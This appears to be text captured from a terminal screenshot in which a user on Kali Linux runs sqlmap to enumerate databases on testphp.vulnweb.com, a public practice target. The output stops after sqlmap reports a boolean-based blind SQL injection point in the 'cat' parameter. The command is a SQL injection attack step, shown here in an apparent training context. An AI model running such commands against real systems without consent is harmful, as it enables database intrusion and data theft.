 shinchan@kali: ~
┌──(shinchan㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  1.9.2#stable
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 02:35:43 /2025-03-11/
[02:35:43] [INFO] resuming back-end DBMS 'mysql'
[02:35:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause